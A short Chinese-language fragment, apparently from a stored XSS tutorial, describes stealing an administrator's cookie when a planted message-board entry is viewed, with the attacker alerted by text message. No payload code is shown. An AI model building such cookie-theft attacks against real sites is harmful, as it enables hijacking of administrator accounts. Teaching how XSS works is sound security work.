

还有一种情况,直接获取cookie

当管理员登录他的后台的时候就会触发以下页面

攻击者会立马收到短信(也就是谁看留言谁中招)